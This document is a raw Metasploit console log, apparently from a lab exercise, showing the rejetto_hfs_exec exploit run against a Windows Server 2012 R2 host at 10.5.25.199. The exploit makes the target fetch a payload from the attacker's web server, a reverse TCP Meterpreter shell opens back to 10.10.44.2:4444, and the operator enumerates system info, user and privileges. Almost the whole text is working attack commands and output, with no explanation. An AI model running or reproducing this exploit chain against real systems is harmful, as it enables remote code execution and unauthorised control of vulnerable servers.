 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.5.25.199
rhosts => 10.5.25.199
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.44.2:4444
[*] Using URL: http://10.10.44.2:8080/yvvvtclFWsvrl2
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /yvvvtclFWsvrl2
[*] Sending stage (176198 bytes) to 10.5.25.199
[!] Tried to delete %TEMP%\AexydznZcKNg.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.44.2:4444 -> 10.5.25.199:52331) at 2024-09-23 17:43:35 +0530
[*] Server stopped.
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >